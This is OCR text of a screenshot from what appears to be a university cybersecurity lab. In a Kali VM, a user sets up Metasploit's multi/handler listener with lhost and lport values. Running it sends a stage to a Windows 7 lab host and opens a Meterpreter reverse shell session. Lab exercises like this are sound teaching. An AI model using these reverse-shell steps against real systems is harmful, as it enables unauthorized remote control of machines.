 ODU Portal Outlook Scholarships ODU LINKS GroupMe Word Yuzu CYSE 301 CCI-A L...
Kali - Internal Workstation on CY301-CMERA001 - Virtual Machine Connection
File Action Media View Help
1 2 3 4 (genmon)XXX
root@kali: ~
File Actions Edit View Help
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lport 5525
lport ⇒ 5525
msf6 exploit(multi/handler) > set lhost 192.168.10.13
lhost ⇒ 192.168.10.13
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:5525
[*] Sending stage (176198 bytes) to 192.168.10.9
[*] Meterpreter session 1 opened (192.168.10.13:5525 → 192.168.10.9:1038) at
2025-11-02 18:02:48 -0500
meterpreter >
Activ
Go to S
Hyper-V Manager Windows 7 on CY3... pfSense - Firewall 6... Kali - Internal Work...